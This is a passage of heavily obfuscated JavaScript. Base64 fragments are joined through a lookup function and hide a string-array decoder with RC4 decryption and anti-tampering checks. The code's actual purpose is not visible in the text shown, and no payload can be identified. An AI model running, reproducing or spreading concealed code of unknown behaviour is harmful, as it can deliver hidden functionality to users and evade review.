V1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3Jld